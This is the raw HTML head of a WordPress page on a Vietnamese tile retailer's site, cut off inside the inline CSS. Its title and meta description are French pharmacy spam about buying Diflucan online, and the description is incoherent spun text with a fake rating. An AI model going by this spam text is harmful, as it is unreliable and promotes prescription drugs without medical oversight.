

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/
body_size: 26219
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://imaxcom.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Acheter Diflucan En Ligne Avec Ordonnance - Pas De Médicaments Sur Ordonnance - imaxcom.vn - Imaxcom</title>
	<link rel="canonical" href="https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Acheter Diflucan En Ligne Avec Ordonnance - Pas De Médicaments Sur Ordonnance - imaxcom.vn - Imaxcom" />
	<meta property="og:description" content="Note 4.8 étoiles, basé sur 341 commentaires. Acheter Diflucan En Ligne Avec Ordonnance. Bébé est constipéAcheter Diflucan En Ligne Avec Ordonnance. Tout le contenu est sujet aux droits d&#8217;auteurs BabyCenter, il est possible quil soit brulé par le soleil. Le pisciculteur élève des … 2. toutes les femmes devraient le lire surtout celles qui ont [...]" />
	<meta property="og:url" content="https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/" />
	<meta property="og:site_name" content="Imaxcom" />
	<meta property="article:published_time" content="2023-03-08T23:57:04+00:00" />
	<meta property="article:modified_time" content="2023-03-08T23:57:06+00:00" />
	<meta name="author" content="imaxcomadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="imaxcomadmin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="13 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/","url":"https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/","name":"Acheter Diflucan En Ligne Avec Ordonnance - Pas De Médicaments Sur Ordonnance - imaxcom.vn - Imaxcom","isPartOf":{"@id":"https://imaxcom.vn/#website"},"datePublished":"2023-03-08T23:57:04+00:00","dateModified":"2023-03-08T23:57:06+00:00","author":{"@id":"https://imaxcom.vn/#/schema/person/4417820a0d0d8723282fc5c532ec1511"},"breadcrumb":{"@id":"https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/"]}]},{"@type":"BreadcrumbList","@id":"https://imaxcom.vn/acheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://imaxcom.vn/"},{"@type":"ListItem","position":2,"name":"Acheter Diflucan En Ligne Avec Ordonnance &#8211; Pas De Médicaments Sur Ordonnance &#8211; imaxcom.vn"}]},{"@type":"WebSite","@id":"https://imaxcom.vn/#website","url":"https://imaxcom.vn/","name":"Imaxcom","description":"Gạch cho mọi nh&agrave;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imaxcom.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://imaxcom.vn/#/schema/person/4417820a0d0d8723282fc5c532ec1511","name":"imaxcomadmin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://imaxcom.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aa1eff76a7d6d0692a4ef0491087b0a322e0d1a416ff84a7bc49e066f8b1724a?s=96&d=mm&r=g","caption":"imaxcomadmin"},"url":"https://imaxcom.vn/author/imaxcomadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Imaxcom &raquo;" href="https://imaxcom.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imaxcom &raquo; Dòng bình luận" href="https://imaxcom.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://imaxcom.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimaxcom.vn%2Facheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://imaxcom.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimaxcom.vn%2Facheter-diflucan-en-ligne-avec-ordonnance-pas-de-medicaments-sur-ordonnance-imaxcom-vn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='callNowMevivu-css' href='https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='floatingbutton-css' href='https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imaxcom.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://imaxcom.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.1);
				src:
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.1) format("embedded-opentype"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.1) format("woff2"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.1) format("truetype"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.1) format("woff"),
					url(https://imaxcom.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://imaxcom.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://imaxcom.vn/wp-content/themes/flatsome/style.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://imaxcom.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imaxcom.vn/wp-json/wp/v2/posts/1830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imaxcom.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.1" />
<link rel='shortlink' href='https://imaxcom.vn/?p=1830' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://imaxcom.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://imaxcom.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://imaxcom.vn/wp-content/uploads/2021/07/cropped-Untitled-2-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c0a062;}.full-width .ubermenu-nav, .container, .row{max-width: 1140px}.row.row-collapse{max-width: 1110px}.row.row-small{max-width: 1132.5px}.row.row-large{max-width: 1170px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c0a062;}/* Color !important */[data-text-color="primary"]{color: #c0a062!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c0a062;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c0a062;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c0a062}.nav-tabs > li.active > a{border-top-color: #c0a062}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c0a062 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c0a062 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c0a062;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #191919}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 